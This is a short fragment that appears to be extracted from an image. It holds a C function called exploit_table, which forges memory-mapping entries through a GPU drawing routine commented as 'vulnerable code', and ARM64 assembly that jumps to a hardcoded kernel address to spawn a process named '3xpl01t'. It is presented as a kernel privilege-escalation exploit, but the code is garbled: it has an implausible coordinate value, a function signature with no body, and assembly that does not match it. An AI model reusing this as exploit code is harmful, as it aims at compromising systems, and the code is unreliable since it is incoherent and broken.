 void exploit_table() {
uint64_t base_y = 281474976710596; //Carefully calculated pixels
uint32_t base_x = 896;
uint32_t base_addr = 0x41000000; //Hardcoded mapping values
for (int i = 8; i <= 25; i++) {
uint64_t entry = base_addr + ((i - 8) * 0x200000); //Calculate mappings
entry = (entry & ~0xC0) | 0x80;
entry |= 0x745;
gpu_point p = { .x = base_x, .y = base_y + i };
draw_primitive_pixel(&p, entry); //Call vulnerable code
}
}
create_kernel_process(const char *name, void (*func)())
adrp x0, name
adrp x1, proc_func
ldr x2, =0x4100921c
blr x2
svc #33
.section .rodata
.align 4
name:
.asciz "3xpl01t"
.extern proc_func